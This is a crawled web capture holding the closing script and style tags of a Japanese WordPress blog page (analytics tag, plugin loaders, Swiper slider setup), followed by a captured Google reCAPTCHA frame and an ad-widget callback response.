(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c87cdb5966","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W5XJW_xCwcn58rBJy0JhCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769388750355');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=dcbc88dd-ab06-e8d9-e577-014936558959&ext=&cb=1769388745548
body_size: 117
content:
uzWidgetCallback0({"uuid":"e054f808-591f-4ad5-a6e4-d5d488177758","opt_out":false})
